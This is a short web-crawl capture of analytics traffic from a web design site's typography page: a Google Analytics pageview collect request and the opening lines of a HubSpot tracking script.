request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1929680555&t=pageview&_s=1&dl=http%3A%2F%2Fwww.emaginacion.com%2Ftypography%2F&ul=en-us%40posix&dt=Typography%20%E2%80%93%20Emaginacion%20Web%20Design%20%26%20Digital%20Marketing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1182842811&gjid=1756624570&cid=1300066843.1768227283&tid=UA-43399822-1&_gid=1752872492.1768227283&_r=1&_slc=1&z=2014778291
body_size: -286
content:
2,cG-MMNED2B6CT

--- FILE ---
content_type: text/javascript
request_url: http://js.hs-analytics.net/analytics/1768227300000/2181644.js
body_size: 180
content:
/** 
 * HubSpot Analytics Tracking Code Build Number 1.319
 * Copyright 2020 HubSpot, Inc.  http://www.hubspot.com
 */
var _hsq = _hsq || [];
var _paq = _paq || [];
